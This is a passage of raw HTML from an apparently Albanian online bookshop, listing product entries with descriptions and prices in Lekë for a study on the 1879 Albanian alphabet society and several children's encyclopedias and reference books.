href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/together-for-knowledge/315-enciklopedia-ime-e-pare.html" title="Enciklopedia ime e pare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/739-home_default/enciklopedia-ime-e-pare.jpg" alt="Enciklopedia ime e pare" title="Enciklopedia ime e pare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/together-for-knowledge/315-enciklopedia-ime-e-pare.html" rel="https://bukinist.al/en/together-for-knowledge/315-enciklopedia-ime-e-pare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/together-for-knowledge/315-enciklopedia-ime-e-pare.html" rel="https://bukinist.al/en/together-for-knowledge/315-enciklopedia-ime-e-pare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/together-for-knowledge/315-enciklopedia-ime-e-pare.html" title="Enciklopedia ime e pare" itemprop="url" > Enciklopedia ime e pare </a></h5><p class="product-desc" itemprop="description"> Me njohuritë bazë për lexuesit e vegjël dhe me më shumë se 700 fotografi dhe ilustrime, "Enciklopedia ime e parë" është burim themelor për mendjet kureshtare të lexuesve të vegjël. Ky libër i mrekullueshëm mbështet me profesionalizëm të gjitha temat që zhvillohen në ciklin e ulët shkollor.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_315" href="#" rel="315" onclick="WishlistCart('wishlist_block_list', 'add', '315', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/elementary-school/316-libri-i-madh-i-diturise.html" title="Libri i madh i diturise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/740-home_default/libri-i-madh-i-diturise.jpg" alt="Libri i madh i diturise" title="Libri i madh i diturise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/elementary-school/316-libri-i-madh-i-diturise.html" rel="https://bukinist.al/en/elementary-school/316-libri-i-madh-i-diturise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/elementary-school/316-libri-i-madh-i-diturise.html" rel="https://bukinist.al/en/elementary-school/316-libri-i-madh-i-diturise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/elementary-school/316-libri-i-madh-i-diturise.html" title="Libri i madh i diturise" itemprop="url" > Libri i madh i diturise </a></h5><p class="product-desc" itemprop="description"> Është burim themelor për mendjen kureshtare të lexuesve të rinj. Me njohuritë, faktet dhe ilustrimet fantastike, josh imagjinatën e çdo lexuesi.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_316" href="#" rel="316" onclick="WishlistCart('wishlist_block_list', 'add', '316', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/enciklopedi/317-gjithcka-qe-duhet-te-dini.html" title="Gjithcka qe duhet te dini" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/741-home_default/gjithcka-qe-duhet-te-dini.jpg" alt="Gjithcka qe duhet te dini" title="Gjithcka qe duhet te dini" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/enciklopedi/317-gjithcka-qe-duhet-te-dini.html" rel="https://bukinist.al/en/enciklopedi/317-gjithcka-qe-duhet-te-dini.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/enciklopedi/317-gjithcka-qe-duhet-te-dini.html" rel="https://bukinist.al/en/enciklopedi/317-gjithcka-qe-duhet-te-dini.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/enciklopedi/317-gjithcka-qe-duhet-te-dini.html" title="Gjithcka qe duhet te dini" itemprop="url" > Gjithcka qe duhet te dini </a></h5><p class="product-desc" itemprop="description"> Enciklopedia e parë e lidhur me Internetin. Me fakte mahnitëse, me lojëra e veprimtari pa fund dhe me mbi 2.000 ilustrime të mrekullueshme.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_317" href="#" rel="317" onclick="WishlistCart('wishlist_block_list', 'add', '317', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/together-for-knowledge/318-enciklopedia-e-re-per-femije.html" title="Enciklopedia e re per femije" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/742-home_default/enciklopedia-e-re-per-femije.jpg" alt="Enciklopedia e re per femije" title="Enciklopedia e re per femije" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/together-for-knowledge/318-enciklopedia-e-re-per-femije.html" rel="https://bukinist.al/en/together-for-knowledge/318-enciklopedia-e-re-per-femije.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/together-for-knowledge/318-enciklopedia-e-re-per-femije.html" rel="https://bukinist.al/en/together-for-knowledge/318-enciklopedia-e-re-per-femije.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/together-for-knowledge/318-enciklopedia-e-re-per-femije.html" title="Enciklopedia e re per femije" itemprop="url" > Enciklopedia e re per femije </a></h5><p class="product-desc" itemprop="description"> Ku? Kur? Çfarë? Pse? Shfletoni "Enciklopedia e re për fëmijë" dhe gjeni në të përgjigjet e të gjitha pyetjeve tuaja. Nga galaktikat gjigante te bakteret mikroskopike, nga qelizat e trupit të njeriut te qytetërimet e lashta: - Të gjitha temat thelbësore që shtjellohen sot në shkolla, janë riprodhuar me mjeshtëri dhe në mënyrë tërheqëse në këtë libër.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_318" href="#" rel="318" onclick="WishlistCart('wishlist_block_list', 'add', '318', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/librat-me-te-shitur/319-enciklopedi-e-perseve.html" title="Enciklopedi e perseve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/743-home_default/enciklopedi-e-perseve.jpg" alt="Enciklopedi e perseve" title="Enciklopedi e perseve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/librat-me-te-shitur/319-enciklopedi-e-perseve.html" rel="https://bukinist.al/en/librat-me-te-shitur/319-enciklopedi-e-perseve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/librat-me-te-shitur/319-enciklopedi-e-perseve.html" rel="https://bukinist.al/en/librat-me-te-shitur/319-enciklopedi-e-perseve.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/librat-me-te-shitur/319-enciklopedi-e-perseve.html" title="Enciklopedi e perseve" itemprop="url" > Enciklopedi e perseve </a></h5><p class="product-desc" itemprop="description"> Një libër i shkëlqyer praktik dhe pedagogjik për të rritur dijet dhe fantazinë e fëmijës tuaj. Gjithçka rreth hapësirës, tokës, botës së gjallë, njeriut dhe shkencës:&nbsp;Pyetje, përgjigje, fakte, rekorde, veprimtari dhe pyetësorë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_319" href="#" rel="319" onclick="WishlistCart('wishlist_block_list', 'add', '319', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html" title="Libri im i eksperimenteve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/745-home_default/libri-im-i-eksperimenteve.jpg" alt="Libri im i eksperimenteve" title="Libri im i eksperimenteve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html" rel="https://bukinist.al/en/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html" rel="https://bukinist.al/en/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/librat-me-te-shitur/321-libri-im-i-eksperimenteve.html" title="Libri im i eksperimenteve" itemprop="url" > Libri im i eksperimenteve </a></h5><p class="product-desc" itemprop="description"> Zbuloni të fshehtat e shkencës me 101 eksperimente zbavitëse që mund t'i realizoni edhe në kushtet e shtëpisë. Hyni në një botë magjike, ku do të mësoni duke u argëtuar.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_321" href="#" rel="321" onclick="WishlistCart('wishlist_block_list', 'add', '321', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/together-for-knowledge/322-libri-im-i-trupit-te-njeriut.html" title="Libri im i trupit te njeriut" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/746-home_default/libri-im-i-trupit-te-njeriut.jpg" alt="Libri im i trupit te njeriut" title="Libri im i trupit te njeriut" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/together-for-knowledge/322-libri-im-i-trupit-te-njeriut.html" rel="https://bukinist.al/en/together-for-knowledge/322-libri-im-i-trupit-te-njeriut.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/together-for-knowledge/322-libri-im-i-trupit-te-njeriut.html" rel="https://bukinist.al/en/together-for-knowledge/322-libri-im-i-trupit-te-njeriut.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/together-for-knowledge/322-libri-im-i-trupit-te-njeriut.html" title="Libri im i trupit te njeriut" itemprop="url" > Libri im i trupit te njeriut </a></h5><p class="product-desc" itemprop="description"> Mësoni gjithçka për trupin e njerit nga koka te këmbët. Fakte, pyetësorë, veprimtari të ndryshme ju mësojnë, ju argëtojnë, ju nxisin kureshtjen dhe ju zgjerojnë njohuritë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_322" href="#" rel="322" onclick="WishlistCart('wishlist_block_list', 'add', '322', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/together-for-knowledge/323-e-vertete-apo-e-gabuar.html" title="E vertete apo e gabuar" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/747-home_default/e-vertete-apo-e-gabuar.jpg" alt="E vertete apo e gabuar" title="E vertete apo e gabuar" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/together-for-knowledge/323-e-vertete-apo-e-gabuar.html" rel="https://bukinist.al/en/together-for-knowledge/323-e-vertete-apo-e-gabuar.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/together-for-knowledge/323-e-vertete-apo-e-gabuar.html" rel="https://bukinist.al/en/together-for-knowledge/323-e-vertete-apo-e-gabuar.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/together-for-knowledge/323-e-vertete-apo-e-gabuar.html" title="E vertete apo e gabuar" itemprop="url" > E vertete apo e gabuar </a></h5><p class="product-desc" itemprop="description"> Të ndash faktin nga trillimi, të shembësh mitin dhe të provosh të vërtetën: gjithçka përmes një përmbledhjeje enciklopedike ku zbulohen të vërtetat.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_323" href="#" rel="323" onclick="WishlistCart('wishlist_block_list', 'add', '323', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/together-for-knowledge/324-enciklopedia-e-madhe-e-dijes.html" title="Enciklopedia e madhe e dijes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/748-home_default/enciklopedia-e-madhe-e-dijes.jpg" alt="Enciklopedia e madhe e dijes" title="Enciklopedia e madhe e dijes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/together-for-knowledge/324-enciklopedia-e-madhe-e-dijes.html" rel="https://bukinist.al/en/together-for-knowledge/324-enciklopedia-e-madhe-e-dijes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/together-for-knowledge/324-enciklopedia-e-madhe-e-dijes.html" rel="https://bukinist.al/en/together-for-knowledge/324-enciklopedia-e-madhe-e-dijes.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 4 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/together-for-knowledge/324-enciklopedia-e-madhe-e-dijes.html" title="Enciklopedia e madhe e dijes" itemprop="url" > Enciklopedia e madhe e dijes </a></h5><p class="product-desc" itemprop="description"> Një libër që do t'ju mahnisë me njohuritë, faktet, ilustrimet dhe mënyrën si është konceptuar. Një enciklopedi fantastike, e cila ka bërë për vete të gjithë ata që kanë pasur mundësinë ta shfletojnë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 4 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_324" href="#" rel="324" onclick="WishlistCart('wishlist_block_list', 'add', '324', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/informatike/325-bazat-e-programimit-kompjuterik.html" title="Bazat e programimit kompjuterik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/749-home_default/bazat-e-programimit-kompjuterik.jpg" alt="Bazat e programimit kompjuterik" title="Bazat e programimit kompjuterik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/informatike/325-bazat-e-programimit-kompjuterik.html" rel="https://bukinist.al/en/informatike/325-bazat-e-programimit-kompjuterik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/informatike/325-bazat-e-programimit-kompjuterik.html" rel="https://bukinist.al/en/informatike/325-bazat-e-programimit-kompjuterik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/informatike/325-bazat-e-programimit-kompjuterik.html" title="Bazat e programimit kompjuterik" itemprop="url" > Bazat e programimit kompjuterik </a></h5><p class="product-desc" itemprop="description"> &nbsp;“Bazat e Programimit Kompjuterik” përmban gjithçka që I nevojitet një programuesi fillestar. Grafikat e ngjyrosura ndërthuren me udhëzimet hap pas hapi, për ta bërë artin e kodimit të qartë, të kuptueshëm dhe të këndshëm edhe për fillestarët. Ky udhëzues I mrekullueshëm do t’ju tregojë se si të ndërtoni lojëra dhe animacione duke përdorur dy gjuhë...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_325" href="#" rel="325" onclick="WishlistCart('wishlist_block_list', 'add', '325', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/together-for-knowledge/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html" title="Gjithcka qe duhet te dini per dinozauret" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/750-home_default/gjithcka-qe-duhet-te-dini-per-dinozauret.jpg" alt="Gjithcka qe duhet te dini per dinozauret" title="Gjithcka qe duhet te dini per dinozauret" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/together-for-knowledge/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html" rel="https://bukinist.al/en/together-for-knowledge/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/together-for-knowledge/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html" rel="https://bukinist.al/en/together-for-knowledge/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/together-for-knowledge/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html" title="Gjithcka qe duhet te dini per dinozauret" itemprop="url" > Gjithcka qe duhet te dini per dinozauret </a></h5><p class="product-desc" itemprop="description"> Enciklopedia e parë për dinozaurët e botuar në shqip. Përmban ilustrime, fakte mahnitëse, lojëra dhe veprimtari pa fund dhe çdo faqe është e lidhur me internetin.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_326" href="#" rel="326" onclick="WishlistCart('wishlist_block_list', 'add', '326', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html" title="Gjithcka qe duhet te dini per kafshet" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/751-home_default/gjithcka-qe-duhet-te-dini-per-kafshet.jpg" alt="Gjithcka qe duhet te dini per kafshet" title="Gjithcka qe duhet te dini per kafshet" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html" rel="https://bukinist.al/en/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html" rel="https://bukinist.al/en/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html" title="Gjithcka qe duhet te dini per kafshet" itemprop="url" > Gjithcka qe duhet te dini per kafshet </a></h5><p class="product-desc" itemprop="description"> Këtu do të mësoni çdo gjë rreth kafshëve. Përmban ilustrime, informacione, pyetje, përgjigje dhe për më tepër çdo faqe është e lidhur me internetin.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_327" href="#" rel="327" onclick="WishlistCart('wishlist_block_list', 'add', '327', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/together-for-knowledge/328-une-di.html" title="Une di" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/752-home_default/une-di.jpg" alt="Une di" title="Une di" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/together-for-knowledge/328-une-di.html" rel="https://bukinist.al/en/together-for-knowledge/328-une-di.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/together-for-knowledge/328-une-di.html" rel="https://bukinist.al/en/together-for-knowledge/328-une-di.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/together-for-knowledge/328-une-di.html" title="Une di" itemprop="url" > Une di </a></h5><p class="product-desc" itemprop="description"> Fakte, kërshëri, statistika, rekorde. Ky libër do t'ju tregojë si të zbarkoni në një kometë, si të shëtisni në hapësirë dhe si të zbuloni mrekullitë e botës sonë. Gjithashtu do të mësoni: Pse vendosen teleskopët në hapësirë? A e kanë vizituar? Kur u formuan oqeanet dhe kontinentet?Tokën jashtëtokësorët? Cili është organi më i madh i trupit të njeriut?</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_328" href="#" rel="328" onclick="WishlistCart('wishlist_block_list', 'add', '328', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/329-fabulat-me-te-bukura.html" title="Fabulat me te bukura" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/753-home_default/fabulat-me-te-bukura.jpg" alt="Fabulat me te bukura" title="Fabulat me te bukura" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/329-fabulat-me-te-bukura.html" rel="https://bukinist.al/en/perralle/329-fabulat-me-te-bukura.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/329-fabulat-me-te-bukura.html" rel="https://bukinist.al/en/perralle/329-fabulat-me-te-bukura.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" 